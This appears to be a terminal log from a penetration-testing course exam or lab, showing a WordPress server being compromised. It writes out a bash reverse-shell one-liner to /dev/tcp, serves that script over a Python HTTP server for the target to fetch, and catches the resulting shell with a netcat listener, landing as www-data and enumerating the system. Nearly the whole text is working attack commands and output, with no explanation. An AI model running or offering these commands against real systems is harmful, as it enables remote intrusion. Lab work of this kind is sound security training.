 ┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/tools]
└─$ cat revshell.sh
bash -c "bash -i >&/dev/tcp/172.16.218.134/1234 0>&1"
┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/tools]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.218.144 - - [05/May/2024 12:58:27] "GET /revshell.sh HTTP/1.1" 200 -
┌──[172.16.218.134|172.17.0.1㉿qwe][~/pwk/linux/7904]
└─$ sudo rlwrap -cAr nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.218.134] from (UNKNOWN) [172.16.218.144] 33280
bash: cannot set terminal process group (1219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hku-comp7904-exam:/var/www/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hku-comp7904-exam:/var/www/wordpress/wp-admin$ uname -a
uname -a
Linux hku-comp7904-exam 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GN
U/Linux
www-data@hku-comp7904-exam:/var/www/wordpress/wp-admin$